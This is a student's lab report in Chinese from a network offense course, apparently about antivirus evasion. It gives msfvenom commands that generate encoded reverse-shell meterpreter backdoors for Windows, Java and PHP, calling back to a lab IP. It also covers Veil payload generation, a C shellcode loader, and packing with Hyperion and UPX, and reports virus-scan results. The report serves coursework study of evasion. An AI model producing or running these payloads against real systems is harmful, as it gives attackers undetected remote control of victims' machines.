20165334_backdoor.exe利用VirusTotal网站进行扫描检测。

20165334_backdoor.exe利用Virscan网站进行扫描检测。





msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 15 -b ‘\x00’ LHOST=192.168.56.102 LPORT=5334 -f exe > met-lt5334l.exe

用使用virscan进行扫描,结果如下所示



msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.56.102 LPORT=5334 x> ltl_backdoor_java.jar



msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.56.102 LPORT=5334 x> 20155334_backdoor.php用使用virscan进行扫描,结果如下所示





sudo apt-get install veil命令安装Veil,若遇到问题则用sudo apt-get upgrade这两个命令更新一下软件包即可之后用veil打开veil,输入y继续安装直至完成。





set LHOST 192.168.56.102(IP是KaliIP)set LPORT 5334

generate生成文件,接着输入你想要playload的名字:baddoor5334



扫描检测



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.102LPORT=5334 -f c用c语言生成一段shellcode

-利用上面生成的数组拿来编写一个程序,结构如下

unsigned char buf[] =

"此处复制粘贴之前用msf生成的buf"

int main()

{

int (*func)() = (int(*)())buf;

func();

}i686-w64-mingw32-g++ shell5334.c -o shell5334.exe编译

-x尝试运行结果被360拦截了。

加密壳: 版权保护,反跟踪。如ASProtect,Armadillo

虚拟机 :通过类似编译手段,将应用指令转换为自己设计的指令集。如VMProtect,Themida

/usr/share/windows-binaries/hyperion/目录中/usr/share/windows-binaries/hyperion/中wine hyperion.exe -v sxx_upxed.exe sxx_upxed_Hyperion.exe进行加壳

2018-2019-2 网络对抗技术 20165334 Exp3 免杀原理与实践

原文:https://www.cnblogs.com/ltl123/p/10623487.html